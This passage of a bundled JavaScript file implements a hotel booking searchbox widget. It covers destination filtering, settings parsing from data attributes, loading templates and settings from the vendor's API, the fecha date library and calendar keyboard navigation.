                .map((property) => findLocationFromId(property.location_id, locations))
                .filter(part => !!part)
                .map((location) => getDestinationFromLocation(location))
                .filter((part) => {
                    return part && (
                        !filterText ||
                        part.name.toLowerCase().startsWith(filterText.toLowerCase()) ||
                        part.location.split(', ')
                            .find(part => part.toLowerCase().startsWith(filterText.toLowerCase()))
                    );
                }))
                .reduce((memo, part) => {
                    if (!memo.find(p => p.id === part.id)) {
                        memo.push(part);
                    }
                    return memo;
                }, []);
            return [
                // only show if there are more than 1 destination
                ...(destinations.length > 1 ? destinations : []),
                ...(properties.map((property) => ({
                    id      : property.id,
                    name    : property.name_slug,
                    code    : property.system_code,
                    location: processPropertyLocation(property),
                    is_hotel: true,
                })).filter((part) => {
                    return (
                        !filterText ||
                        part.name.toLowerCase().startsWith(filterText.toLowerCase()) ||
                        part.location.split(', ')
                            .find(part => part.toLowerCase().startsWith(filterText.toLowerCase()))
                    );
                })),
            ].map(part => ({ ...part, position: index++ }));
        }

        function getDestinationFromLocation(location) {
            const locationLevels = getAllParentLocationsFromLocationId(location.id);
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const showLevels = searchboxOptions.get('destination_levels');
            showLevels.sort();
            if (showLevels.length) {
                const lastLevel = showLevels[showLevels.length - 1] - 1;
                const foundLocation = locationLevels.find((part) => part.level === lastLevel);
                if (lastLevel === 0) {
                    return {
                        // as we do not have country subdivisions, we use negative numbers as country ids
                        id      : location.country_id * -1,
                        name    : location.country_name,
                        location: '',
                        is_hotel: false,
                    };
                } else if (foundLocation) {
                    return {
                        id      : foundLocation.id,
                        name    : foundLocation.name,
                        location: getSubLocationTitle(foundLocation.id, showLevels).join(', '),
                        is_hotel: false,
                    };
                }
            }
            return undefined;
        }
    });
})();

require('/public/js/src/pibe/searchbox/datesSearch.js');
require('/public/js/src/pibe/searchbox/usp.js');
require('/public/js/src/pibe/searchbox/dateBoxesAndSearchButton.js');
require('/public/js/src/pibe/searchbox/overlaySearchbox.js');
require('/public/js/src/pibe/searchbox/propertiesAndLocationsSearchButton.js');
require('/public/js/src/pibe/searchbox/staticSearchbox.js');
require('/public/js/src/pibe/searchbox/overlayScrollFunction.js');
require('/public/js/src/pibe/searchbox/checkParameter.js');
require('/public/js/src/pibe/searchbox/debugSearchbox.js');
require('/public/js/src/pibe/searchbox/countSearchbox.js');

/**
 * Created by na.veronica on 17-Jan-18.
 *
 * @load(js/src/pibe/searchbox/datesSearch.js)
 * @load(js/src/pibe/searchbox/usp.js)
 * @load(js/src/pibe/searchbox/dateBoxesAndSearchButton.js)
 * @load(js/src/pibe/searchbox/overlaySearchbox.js)
 * @load(js/src/pibe/searchbox/staticSearchbox.js)
 * @load(js/src/pibe/searchbox/overlayScrollFunction.js)
 * @load(js/src/pibe/searchbox/checkParameter.js)
 * @load(js/src/pibe/searchbox/debugSearchbox.js)
 * @load(js/src/pibe/searchbox/countSearchbox.js)
 */

(function() {

    naSearchbox.register('searchbox', function() {
        function Obj(div) {
            var classes = naSearchbox.get('addAndRemoveClass');

            this.searchbox = div;
            classes.addClass('na-searchbox-' + naSearchbox.get('countSearchbox').getCount(), this.searchbox);
            classes.addClass('updated', this.searchbox);

            this.parameters = naSearchbox.get('settingsSearchBox').setParameters(div);
            naSearchbox.get('checkParameter').addClasses(div, this.parameters);
        }

        Obj.prototype.build = function() {
            var count = naSearchbox.get('countSearchbox').getCount;
            var classes = naSearchbox.get('addAndRemoveClass');
            const parameter = naSearchbox.get('settingsSearchBox').getParameter;

            if (this.parameters.searchboxDisplay === 'overlay') {

                var element = naSearchbox.get('overlaySearchbox').create(this.searchbox);
                classes.addClass('na-overlay-' + count(), element);

                // external buttons settings
                if (this.parameters.searchboxCollapse !== 'yes') {
                    var elementToCLick = document.getElementsByClassName(this.parameters.classNameopenSearchbox);

                    Array.prototype.forEach.call(elementToCLick, function(el) {
                        el.addEventListener('click', function(event) {
                            event.preventDefault();
                            FX.fadeIn(element);
                            naSearchbox.get('overlayScrollbarFunction').scrollbar_function(element);
                            document.body.style.overflow = 'hidden';

                            // We need this timeout because the overlay is not yet visible
                            setTimeout(() => {
                                const buttonToFocus = parameter('gibeId') ?
                                    document.getElementById('na-searchbox__destination-id') :
                                    document.getElementById('na-searchbox__dates-id');

                                buttonToFocus.focus();
                            }, 500);

                        }, false);
                    });
                }
            }

            if (this.parameters.searchboxDisplay !== 'overlay' && this.parameters.searchboxCollapse === 'no') {
                naSearchbox.get('staticSearchbox').create(this.searchbox);
            }

            if (this.parameters.searchboxDisplay !== 'overlay' && this.parameters.searchboxCollapse === 'yes') {
                var that = this;
                var offset = 1;
                this.mainSearch = naSearchbox.get('staticSearchbox').create(this.searchbox);
                var element = naSearchbox.get('overlaySearchbox').create(this.searchbox);
                classes.addClass('na-overlay-' + count(), element);

                window.onscroll = function() {
                    var scroll = document.body.scrollTop;
                    var headerClick = that.searchbox.getElementsByClassName('na-searchbox__header')[0];
                    var uspHeader = that.searchbox.getElementsByClassName('na-searchbox__usptrigger')[0];
                    var uspOverlay = that.searchbox.getElementsByClassName('na-searchbox__uspoverlay')[0];

                    if (scroll > offset) {
                        if (that.mainSearch.element.style.display === 'block') {
                            that.mainSearch.element.style.display = 'none';

                            classes.addClass('na-searchbox__overlaytrigger', headerClick);
                            classes.addClass('collapsed', that.searchbox);

                            headerClick.addEventListener('click', function(event) {
                                openOverlay(event);
                            });

                            uspHeader.addEventListener('click', function(event) {
                                uspOverlay.style = 'none';
                                openOverlay(event);
                            });

                            function openOverlay(event) {
                                event.preventDefault();
                                FX.fadeIn(element);
                                classes.addClass('na-searchbox_overlay_opened', that.searchbox);
                                naSearchbox.get('overlayScrollbarFunction').scrollbar_function(element);
                            }
                        }
                    } else {
                        if (that.searchbox.classList.contains('collapsed') && (!that.searchbox.classList.contains('na-searchbox_overlay_opened'))) {
                            if (that.mainSearch.element.style.display === 'none') {
                                that.mainSearch.element.style.display = 'block';
                            }
                            classes.removeClass('collapsed', that.searchbox);

                            headerClick.replaceWith(naSearchbox.get('createElements').create('div', { className: 'na-searchbox__header' }, headerClick.innerHTML).element);

                            var usp = naSearchbox.get('usp').create();
                            uspHeader.replaceWith(usp.element);
                            uspOverlay.replaceWith(usp.uspoverlay);
                        }
                    }
                };
            }

            naSearchbox.get('debugSearchbox').create(this);
        };

        return {
            create: create,
        };

        function create(div) {
            return new Obj(div);
        }
    });

})();

naSearchbox.run(function() {
    var settingsSearchBox = document.getElementsByClassName('na-searchbox');

    Array.prototype.forEach.call(settingsSearchBox, function(div) {
        naSearchbox.get('countSearchbox').setCount();
        var search = naSearchbox.get('searchbox').create(div);
        naSearchbox.searchboxes.push(search.build());
    });
});

/**
 * Created by na.veronica on 17-Jan-18.
 */

(function() {
    naSearchbox.register('createElements', function() {
        function Obj(elementType, parameter, label) {
            this.element = document.createElement(elementType);

            var that = this;

            if (parameter) {
                if (parameter.className) {
                    parameter.className.split(' ').forEach(function(className) {
                        naSearchbox.get('addAndRemoveClass').addClass(className, that.element);
                    });

                }

                if (parameter.id) {
                    this.element.setAttribute('id', parameter.id);
                }

                if (parameter.style) {
                    this.element.setAttribute('style', parameter.style);
                }

                if (parameter.type) {
                    this.element.setAttribute('type', parameter.type);
                }

                if (parameter.name) {
                    this.element.setAttribute('name', parameter.name);
                }

                if (parameter.src) {
                    this.element.setAttribute('src', parameter.src);
                }

                if (parameter.alt) {
                    this.element.setAttribute('alt', parameter.alt);
                }

                if (parameter.placeholder) {
                    this.element.setAttribute('placeholder', parameter.placeholder);
                }

                if (parameter.for) {
                    this.element.setAttribute('for', parameter.for);
                }

                if (parameter.time) {
                    this.element.setAttribute('time', parameter.time);
                }

                if (parameter.role) {
                    this.element.setAttribute('role', parameter.role);
                }

                if (parameter.tabindex !== undefined) {
                    this.element.setAttribute('tabindex', parameter.tabindex);
                }
            }

            if (label) {
                this.element.innerHTML = label;
            }

        }

        Obj.prototype.changeLabel = function(label) {
            this.element.innerHTML = label;
        };

        return {
            create: create,
        };

        function create(elementType, className, label) {
            return new Obj(elementType, className, label);
        }
    });

})();

/**
 * Created by na.veronica on 17-Jan-18.
 */
(function() {
    naSearchbox.register('settingsSearchBox', function() {
        var attributes = {};
        var mainDiv;
        var settingsList = [
            // v1 of searchbox @deprecated
            { variableName: 'urlSubmit', attributeName: 'data-pibe-url' },
            { variableName: 'minStay', attributeName: 'data-pibe-minStay' },
            { variableName: 'maxStay', attributeName: 'data-pibe-maxStay' },
            { variableName: 'gridview', attributeName: 'data-pibe-gridview' },
            { variableName: 'lang', attributeName: 'data-pibe-lang' },
            { variableName: 'minStayNights', attributeName: 'data-pibe-minstay-nights' },
            { variableName: 'searchboxDisplay', attributeName: 'data-searchbox-display' },
            { variableName: 'searchboxSize', attributeName: 'data-searchbox-size' },
            { variableName: 'searchboxUsp', attributeName: 'data-searchbox-usp' },
            { variableName: 'searchboxCollapse', attributeName: 'data-searchbox-collapse' },
            { variableName: 'searchboxHidden', attributeName: 'data-searchbox-hidden' },
            { variableName: 'searchboxDebug', attributeName: 'data-searchbox-debug' },
            { variableName: 'searchboxLocation', attributeName: 'data-searchbox-location' },
            { variableName: 'classNameopenSearchbox', attributeName: 'data-searchbox-className-openSearchbox' },
            { variableName: 'searchboxBke', attributeName: 'data-searchbox-bke' },

            // v2 of searchbox
            { variableName: 'urlSubmit', attributeName: 'data-ibe-url' },
            { variableName: 'minStay', attributeName: 'data-ibe-minStay' },
            { variableName: 'maxStay', attributeName: 'data-ibe-maxStay' },
            { variableName: 'gridview', attributeName: 'data-ibe-gridview' },
            { variableName: 'lang', attributeName: 'data-ibe-lang' },
            { variableName: 'minStayNights', attributeName: 'data-ibe-minstay-nights' },
            { variableName: 'searchboxDisplay', attributeName: 'data-ibe-searchbox-display' },
            { variableName: 'searchboxSize', attributeName: 'data-ibe-searchbox-size' },
            { variableName: 'searchboxUsp', attributeName: 'data-ibe-searchbox-usp' },
            { variableName: 'searchboxCollapse', attributeName: 'data-ibe-searchbox-collapse' },
            { variableName: 'searchboxHidden', attributeName: 'data-ibe-searchbox-hidden' },
            { variableName: 'searchboxDebug', attributeName: 'data-ibe-searchbox-debug' },
            { variableName: 'searchboxLocation', attributeName: 'data-ibe-searchbox-location' },
            { variableName: 'classNameopenSearchbox', attributeName: 'data-ibe-searchbox-className-openSearchbox' },
            { variableName: 'searchboxBke', attributeName: 'data-ibe-searchbox-bke' },
            { variableName: 'ibeId', attributeName: 'data-ibe-id' },

            // gibe
            { variableName: 'urlSubmit', attributeName: 'data-gibe-url' },
            { variableName: 'minStay', attributeName: 'data-gibe-minStay' },
            { variableName: 'maxStay', attributeName: 'data-gibe-maxStay' },
            { variableName: 'gridview', attributeName: 'data-gibe-gridview' },
            { variableName: 'lang', attributeName: 'data-gibe-lang' },
            { variableName: 'minStayNights', attributeName: 'data-gibe-minstay-nights' },
            { variableName: 'searchboxDisplay', attributeName: 'data-gibe-searchbox-display' },
            { variableName: 'searchboxSize', attributeName: 'data-gibe-searchbox-size' },
            { variableName: 'searchboxUsp', attributeName: 'data-gibe-searchbox-usp' },
            { variableName: 'searchboxCollapse', attributeName: 'data-gibe-searchbox-collapse' },
            { variableName: 'searchboxHidden', attributeName: 'data-gibe-searchbox-hidden' },
            { variableName: 'searchboxDebug', attributeName: 'data-gibe-searchbox-debug' },
            { variableName: 'searchboxLocation', attributeName: 'data-gibe-searchbox-location' },
            { variableName: 'classNameopenSearchbox', attributeName: 'data-gibe-searchbox-className-openSearchbox' },
            { variableName: 'searchboxBke', attributeName: 'data-gibe-searchbox-bke' },
            { variableName: 'gibeId', attributeName: 'data-gibe-id' },
        ];

        return {
            setParameters: setParameters,
            getParameters: getParameters,
            getParameter : getParameter,
            getMainDiv   : getMainDiv,
        };

        function setParameters(div) {
            mainDiv = div;
            let isGibe = false;
            settingsList.forEach(function(setting) {
                if (setting.attributeName === 'data-ibe-url' && getEachAttribute(div, setting.attributeName)) {
                    attributes[setting.variableName] = getEachAttribute(div, setting.attributeName);
                } else if (setting.attributeName === 'data-gibe-url' && getEachAttribute(div, setting.attributeName)) {
                    attributes[setting.variableName] = getEachAttribute(div, setting.attributeName);
                    isGibe = true;
                } else if (setting.attributeName === 'data-pibe-url' && getEachAttribute(div, setting.attributeName)) {
                    attributes[setting.variableName] = getEachAttribute(div, setting.attributeName);
                } else {
                    attributes[setting.variableName] = getEachAttribute(div, setting.attributeName) ?
                        getEachAttribute(div, setting.attributeName).toLowerCase() :
                        attributes[setting.variableName];
                }
            });

            return setDefaultParameters(attributes);
        }

        function getParameters() {
            return attributes;
        }

        function getParameter(name) {
            if (attributes && attributes[name]) {
                return attributes[name];
            }
        }

        function getEachAttribute(div, attribute) {
            var element = div.getAttribute(attribute);

            if (element) {
                return element;
            } else {
                return '';
            }
        }

        function getMainDiv() {
            return mainDiv;
        }

        function setDefaultParameters(attributes) {
            if (!attributes.searchboxDisplay) {
                attributes.searchboxDisplay = 'overlay';
            }

            if (!attributes.minStay) {
                attributes.minStay = 1;
            }

            if (!attributes.maxStay) {
                attributes.maxStay = 99;
            }

            if (!attributes.minStayNights) {
                attributes.minStayNights = 1;
            }

            if (attributes.searchboxCollapse === '') {
                attributes.searchboxCollapse = 'no';
            }

            if (attributes.searchboxSize === '') {
                attributes.searchboxSize = 'm';
            }

            if (attributes.searchboxUsp === '') {
                attributes.searchboxUsp = 'yes';
            }

            if (attributes.searchboxHidden === '') {
                attributes.searchboxHidden = 'no';
            }

            if (attributes.searchboxDebug === '') {
                attributes.searchboxDebug = 'no';
            }

            if (attributes.searchboxLocation === '') {
                attributes.searchboxLocation = 'no';
            }

            if (attributes.searchboxDisplay === 'overlay') {
                attributes.searchboxCollapse = 'no';
            }

            if (attributes.searchboxDisplay === 'inline') {
                attributes.searchboxCollapse = 'no';
            }

            return attributes;
        }
    });
})();


/**
 * Created by na.veronica on 05-Feb-18.
 */

(function () {
    naSearchbox.register('addAndRemoveClass', function () {
        return {
            addClass    : addClass,
            removeClass : removeClass
        };

        function addClass(classname, element) {
            const cn = element.className;

            //test for existance
            if ( cn.indexOf( classname ) !== -1 ) {
                return;
            }

            //add a space if the element already has class
            if ( cn !== '' ) {
                classname = ' '+classname;
            }

            element.className = cn + classname;
        }

        function removeClass(classname, element) {
            let cn = element.className;
            const rxp = new RegExp( classname , 'g' );

            cn = cn.replace( rxp, '' );
            element.className = cn;
        }

    });
})();

// Console-polyfill. MIT license.
// https://github.com/paulmillr/console-polyfill
// Make it safe to do console.log() always.
(function(global) {
    'use strict';
    if (!global.console) {
        global.console = {};
    }
    var con = global.console;
    var prop, method;
    var dummy = function() {};
    var properties = ['memory'];
    var methods = ('assert,clear,count,debug,dir,dirxml,error,exception,group,' +
                   'groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,' +
                   'show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn,timeLog,trace').split(',');
    while (prop = properties.pop()) if (!con[prop]) con[prop] = {};
    while (method = methods.pop()) if (!con[method]) con[method] = dummy;
    // Using `this` for web workers & supports Browserify / Webpack.
})(typeof window === 'undefined' ? this : window);
require('/public/js/src/pibe/searchbox/main.js');
require('/public/js/src/pibe/searchbox/styleHelper.js');
require('/public/js/src/pibe/searchbox/searchBox.js');
require('/public/js/src/pibe/searchbox/createElement.js');
require('/public/js/src/pibe/searchbox/settingsSearchBox.js');
require('/public/js/src/pibe/searchbox/searchboxOptions.js');
require('/public/js/src/pibe/searchbox/addAndRemoveClass.js');
require('/public/js/src/pibe/searchbox/lib/ConsoleLogPolyfil.js');
/**
 * Created by na.veronica on 17-Jan-18.
 *
 * @load(js/src/pibe/searchbox/styleHelper.js)
 * @load(js/src/pibe/searchbox/searchBox.js)
 * @load(js/src/pibe/searchbox/createElement.js)
 * @load(js/src/pibe/searchbox/settingsSearchBox.js)
 * @load(js/src/pibe/searchbox/searchboxOptions.js)
 * @load(js/src/pibe/searchbox/addAndRemoveClass.js)
 * @load(js/src/pibe/searchbox/lib/ConsoleLogPolyfil.js)
 */

naSearchbox.register('initialization', function() {
    return {
        init            : init,
        getHtmlTemplates: getHtmlTemplates,
    };

    function getHtmlTemplates() {
        const htmlFiles = [
            {
                id  : 'jsSearchboxOccupantsList',
                name: 'searchboxOccupantsList',
                path: 'https://app.netaffinity.io/js/src/pibe/searchbox/searchboxOccupantsList/searchboxOccupantsList.html',
            },
            {
                id  : 'jsSearchboxInventorySets',
                name: 'searchboxInventorySets',
                path: 'https://app.netaffinity.io/js/src/pibe/searchbox/searchboxInventorySets/searchboxInventorySets.html',
            },
            {
                id  : 'jsSearchboxCodes',
                name: 'searchboxCodes',
                path: 'https://app.netaffinity.io/js/src/pibe/searchbox/searchboxCodes/searchboxCodes.html',
            },
        ];

        const promises = htmlFiles.map((file) => getTemplate(file.id, file.name, file.path));

        async function getTemplate(id, name, path) {
            const fetchResponse = await fetch(path);
            const htmlString = await fetchResponse.text();

            const domParser = new DOMParser();
            const parsedDocument = domParser.parseFromString(htmlString, 'text/html');

            naSearchbox.htmlTemplates[name] = parsedDocument.getElementById(id);

            return parsedDocument.getElementById(id);
        }

        return Promise.all(promises).then((templates) => templates);
    }

    function init() {
        var settingsSearchBox = document.getElementsByClassName('na-searchbox');

        function run() {
            naSearchbox.running.forEach(function(callback) {
                callback();
            });
        }

        const fontAwesomeScript = document.createElement('script');
        fontAwesomeScript.src = 'https://kit.fontawesome.com/1f6a73a3fc.js';
        fontAwesomeScript.crossorigin = 'anonymous';
        document.head.appendChild(fontAwesomeScript);

        // // use new version with settings from api
        if (!window.naSearchboxOptions && settingsSearchBox && settingsSearchBox[0]) {
            let lang = settingsSearchBox[0].getAttribute('data-ibe-lang') ?? settingsSearchBox[0].getAttribute('data-gibe-lang');
            let id = settingsSearchBox[0].getAttribute('data-ibe-id');
            let isGibe = false;
            if (!id && settingsSearchBox[0].getAttribute('data-gibe-id')) {
                id = settingsSearchBox[0].getAttribute('data-gibe-id');
                isGibe = true;
                naSearchbox.get('addAndRemoveClass').addClass('na-searchbox__gibe', settingsSearchBox[0]);
            }

            try {
                var css = document.createElement('link');
                css.href = 'https://app.netaffinity.io/css/naSearchbox/searchbox.css';
                css.rel = 'stylesheet';
                css.type = 'text/css';
                document.head.appendChild(css);

                var oReq = new XMLHttpRequest();

                if (lang === undefined || lang === null) {
                    lang = 'xx';
                }

                oReq.open('GET', `https://app.netaffinity.io/api/v1/${isGibe ? 'pgibe' : 'pibe'}/` + id + '/searchboxSettings/' + lang);
                oReq.send();
                var done = false;
                oReq.onreadystatechange = function(e) {
                    if (this.readyState === 4 && this.status === 200 && !done) {
                        window['naSearchboxOptions'] = JSON.parse(oReq.responseText).data;
                        run();
                        done = true;
                    }
                };
            } catch (e) {
                console.error(e);
            }
        } else {
            run();
        }
    }
});

document.addEventListener('DOMContentLoaded', async function() {
    try {
        await naSearchbox.get('initialization').getHtmlTemplates();
        naSearchbox.get('initialization').init();
    } catch (error) {
        console.error('Failed to load templates or initialize:', error);
    }
});
(function (main) {
    'use strict';

    /**
     * Parse or format dates
     * @class fecha
     */
    var fecha = {};
    var token = /d{1,4}|M{1,4}|YY(?:YY)?|S{1,3}|Do|ZZ|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g;
    var twoDigits = /\d\d?/;
    var threeDigits = /\d{3}/;
    var fourDigits = /\d{4}/;
    var word = /[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i;
    var literal = /\[([^]*?)\]/gm;
    var noop = function () {
    };

    function shorten(arr, sLen) {
        var newArr = [];
        for (var i = 0, len = arr.length; i < len; i++) {
            newArr.push(arr[i].substr(0, sLen));
        }
        return newArr;
    }

    function monthUpdate(arrName) {
        return function (d, v, i18n) {
            var index = i18n[arrName].indexOf(v.charAt(0).toUpperCase() + v.substr(1).toLowerCase());
            if (~index) {
                d.month = index;
            }
        };
    }

    function pad(val, len) {
        val = String(val);
        len = len || 2;
        while (val.length < len) {
            val = '0' + val;
        }
        return val;
    }

    var dayNames = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
    var monthNames = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var monthNamesShort = shorten(monthNames, 3);
    var dayNamesShort = shorten(dayNames, 3);
    fecha.i18n = {
        dayNamesShort: dayNamesShort,
        dayNames: dayNames,
        monthNamesShort: monthNamesShort,
        monthNames: monthNames,
        amPm: ['am', 'pm'],
        DoFn: function DoFn(D) {
            return D + ['th', 'st', 'nd', 'rd'][D % 10 > 3 ? 0 : (D - D % 10 !== 10) * D % 10];
        }
    };

    var formatFlags = {
        D: function(dateObj) {
            return dateObj.getDate();
        },
        DD: function(dateObj) {
            return pad(dateObj.getDate());
        },
        Do: function(dateObj, i18n) {
            return i18n.DoFn(dateObj.getDate());
        },
        d: function(dateObj) {
            return dateObj.getDay();
        },
        dd: function(dateObj) {
            return pad(dateObj.getDay());
        },
        ddd: function(dateObj, i18n) {
            return i18n.dayNamesShort[dateObj.getDay()];
        },
        dddd: function(dateObj, i18n) {
            return i18n.dayNames[dateObj.getDay()];
        },
        M: function(dateObj) {
            return dateObj.getMonth() + 1;
        },
        MM: function(dateObj) {
            return pad(dateObj.getMonth() + 1);
        },
        MMM: function(dateObj, i18n) {
            return i18n.monthNamesShort[dateObj.getMonth()];
        },
        MMMM: function(dateObj, i18n) {
            return i18n.monthNames[dateObj.getMonth()];
        },
        YY: function(dateObj) {
            return String(dateObj.getFullYear()).substr(2);
        },
        YYYY: function(dateObj) {
            return dateObj.getFullYear();
        },
        h: function(dateObj) {
            return dateObj.getHours() % 12 || 12;
        },
        hh: function(dateObj) {
            return pad(dateObj.getHours() % 12 || 12);
        },
        H: function(dateObj) {
            return dateObj.getHours();
        },
        HH: function(dateObj) {
            return pad(dateObj.getHours());
        },
        m: function(dateObj) {
            return dateObj.getMinutes();
        },
        mm: function(dateObj) {
            return pad(dateObj.getMinutes());
        },
        s: function(dateObj) {
            return dateObj.getSeconds();
        },
        ss: function(dateObj) {
            return pad(dateObj.getSeconds());
        },
        S: function(dateObj) {
            return Math.round(dateObj.getMilliseconds() / 100);
        },
        SS: function(dateObj) {
            return pad(Math.round(dateObj.getMilliseconds() / 10), 2);
        },
        SSS: function(dateObj) {
            return pad(dateObj.getMilliseconds(), 3);
        },
        a: function(dateObj, i18n) {
            return dateObj.getHours() < 12 ? i18n.amPm[0] : i18n.amPm[1];
        },
        A: function(dateObj, i18n) {
            return dateObj.getHours() < 12 ? i18n.amPm[0].toUpperCase() : i18n.amPm[1].toUpperCase();
        },
        ZZ: function(dateObj) {
            var o = dateObj.getTimezoneOffset();
            return (o > 0 ? '-' : '+') + pad(Math.floor(Math.abs(o) / 60) * 100 + Math.abs(o) % 60, 4);
        }
    };

    var parseFlags = {
        D: [twoDigits, function (d, v) {
            d.day = v;
        }],
        Do: [new RegExp(twoDigits.source + word.source), function (d, v) {
            d.day = parseInt(v, 10);
        }],
        M: [twoDigits, function (d, v) {
            d.month = v - 1;
        }],
        YY: [twoDigits, function (d, v) {
            var da = new Date(), cent = +('' + da.getFullYear()).substr(0, 2);
            d.year = '' + (v > 68 ? cent - 1 : cent) + v;
        }],
        h: [twoDigits, function (d, v) {
            d.hour = v;
        }],
        m: [twoDigits, function (d, v) {
            d.minute = v;
        }],
        s: [twoDigits, function (d, v) {
            d.second = v;
        }],
        YYYY: [fourDigits, function (d, v) {
            d.year = v;
        }],
        S: [/\d/, function (d, v) {
            d.millisecond = v * 100;
        }],
        SS: [/\d{2}/, function (d, v) {
            d.millisecond = v * 10;
        }],
        SSS: [threeDigits, function (d, v) {
            d.millisecond = v;
        }],
        d: [twoDigits, noop],
        ddd: [word, noop],
        MMM: [word, monthUpdate('monthNamesShort')],
        MMMM: [word, monthUpdate('monthNames')],
        a: [word, function (d, v, i18n) {
            var val = v.toLowerCase();
            if (val === i18n.amPm[0]) {
                d.isPm = false;
            } else if (val === i18n.amPm[1]) {
                d.isPm = true;
            }
        }],
        ZZ: [/([\+\-]\d\d:?\d\d|Z)/, function (d, v) {
            if (v === 'Z') v = '+00:00';
            var parts = (v + '').match(/([\+\-]|\d\d)/gi), minutes;

            if (parts) {
                minutes = +(parts[1] * 60) + parseInt(parts[2], 10);
                d.timezoneOffset = parts[0] === '+' ? minutes : -minutes;
            }
        }]
    };
    parseFlags.dd = parseFlags.d;
    parseFlags.dddd = parseFlags.ddd;
    parseFlags.DD = parseFlags.D;
    parseFlags.mm = parseFlags.m;
    parseFlags.hh = parseFlags.H = parseFlags.HH = parseFlags.h;
    parseFlags.MM = parseFlags.M;
    parseFlags.ss = parseFlags.s;
    parseFlags.A = parseFlags.a;


    // Some common format strings
    fecha.masks = {
        default: 'ddd MMM DD YYYY HH:mm:ss',
        shortDate: 'M/D/YY',
        mediumDate: 'MMM D, YYYY',
        longDate: 'MMMM D, YYYY',
        fullDate: 'dddd, MMMM D, YYYY',
        shortTime: 'HH:mm',
        mediumTime: 'HH:mm:ss',
        longTime: 'HH:mm:ss.SSS'
    };

    /***
     * Format a date
     * @method format
     * @param {Date|number} dateObj
     * @param {string} mask Format of the date, i.e. 'mm-dd-yy' or 'shortDate'
     */
    fecha.format = function (dateObj, mask, i18nSettings) {
        var i18n = i18nSettings || fecha.i18n;

        if (typeof dateObj === 'number') {
            dateObj = new Date(dateObj);
        }

        if (Object.prototype.toString.call(dateObj) !== '[object Date]' || isNaN(dateObj.getTime())) {
            throw new Error('Invalid Date in fecha.format');
        }

        mask = fecha.masks[mask] || mask || fecha.masks['default'];

        var literals = [];

        // Make literals inactive by replacing them with ??
        mask = mask.replace(literal, function($0, $1) {
            literals.push($1);
            return '??';
        });
        // Apply formatting rules
        mask = mask.replace(token, function ($0) {
            return $0 in formatFlags ? formatFlags[$0](dateObj, i18n) : $0.slice(1, $0.length - 1);
        });
        // Inline literal values back into the formatted value
        return mask.replace(/\?\?/g, function() {
            return literals.shift();
        });
    };

    /**
     * Parse a date string into an object, changes - into /
     * @method parse
     * @param {string} dateStr Date string
     * @param {string} format Date parse format
     * @returns {Date|boolean}
     */
    fecha.parse = function (dateStr, format, i18nSettings) {
        var i18n = i18nSettings || fecha.i18n;

        if (typeof format !== 'string') {
            throw new Error('Invalid format in fecha.parse');
        }

        format = fecha.masks[format] || format;

        // Avoid regular expression denial of service, fail early for really long strings
        // https://www.owasp.org/index.php/Regular_expression_Denial_of_Service_-_ReDoS
        if (dateStr.length > 1000) {
            return false;
        }

        var isValid = true;
        var dateInfo = {};
        format.replace(token, function ($0) {
            if (parseFlags[$0]) {
                var info = parseFlags[$0];
                var index = dateStr.search(info[0]);
                if (!~index) {
                    isValid = false;
                } else {
                    dateStr.replace(info[0], function (result) {
                        info[1](dateInfo, result, i18n);
                        dateStr = dateStr.substr(index + result.length);
                        return result;
                    });
                }
            }

            return parseFlags[$0] ? '' : $0.slice(1, $0.length - 1);
        });

        if (!isValid) {
            return false;
        }

        var today = new Date();
        if (dateInfo.isPm === true && dateInfo.hour != null && +dateInfo.hour !== 12) {
            dateInfo.hour = +dateInfo.hour + 12;
        } else if (dateInfo.isPm === false && +dateInfo.hour === 12) {
            dateInfo.hour = 0;
        }

        var date;
        if (dateInfo.timezoneOffset != null) {
            dateInfo.minute = +(dateInfo.minute || 0) - +dateInfo.timezoneOffset;
            date = new Date(Date.UTC(dateInfo.year || today.getFullYear(), dateInfo.month || 0, dateInfo.day || 1,
                dateInfo.hour || 0, dateInfo.minute || 0, dateInfo.second || 0, dateInfo.millisecond || 0));
        } else {
            date = new Date(dateInfo.year || today.getFullYear(), dateInfo.month || 0, dateInfo.day || 1,
                dateInfo.hour || 0, dateInfo.minute || 0, dateInfo.second || 0, dateInfo.millisecond || 0);
        }
        return date;
    };

    /* istanbul ignore next */
    if (typeof module !== 'undefined' && module.exports) {
        module.exports = fecha;
    } else if (typeof define === 'function' && define.amd) {
        define(function () {
            return fecha;
        });
    } else {
        main.fecha = fecha;
    }
})(this);
/**
 * Created by Alex Babiy <olexander@netaffinity.com> on 12-May-25.
 */
(function() {
    class TableNavigation {
        constructor(leftTableId, rightTableId) {
            this.leftTable = document.querySelector(leftTableId);
            this.rightTable = document.querySelector(rightTableId);
            this.currentCell = null;
            this.currentTable = null;

            if (this.leftTable && this.rightTable) {
                this.init();
            }
        }

        init() {
            // Handle tab and arrow keys for both tables
            this.leftTable.addEventListener('keydown', this.handleKeyDown.bind(this));

            this.rightTable.addEventListener('keydown', this.handleKeyDown.bind(this));
        }

        handleKeyDown(event) {
            if (event.key === 'Enter' && event.target.classList.contains('datepicker__month-button')) {
                this.currentCell = null;

                return;
            }

            if (!this.currentCell && event.key === 'Tab' && !event.shiftKey) {
                // When the table is focused and Tab is pressed, focus the first cell
                const targetTable = event.target === this.rightTable ? this.rightTable : this.leftTable;
                const firstCell = targetTable.querySelector(
                    'td.datepicker__month-day.datepicker__month-day--visibleMonth.datepicker__month-day--valid',
                );

                if (firstCell) {
                    event.preventDefault();
                    this.currentTable = targetTable;
                    this.focusCell(firstCell);
                }
            } else if (this.currentCell) {
                this.handleArrowKeys(event);
            }
        }

        isFirstDayOfMonth(date) {
            if (!(date instanceof Date) || isNaN(date)) {
                throw false;
            }
            return date.getDate() === 1;
        }

        isLastDayOfMonth(date) {
            if (!(date instanceof Date) || isNaN(date)) {
                throw false;
            }
            // Create a new date for the first day of the next month
            const nextMonth = new Date(date.getFullYear(), date.getMonth() + 1, 1);
            // Subtract one day to get the last day of the current month
            const lastDayOfMonth = new Date(nextMonth - 1);

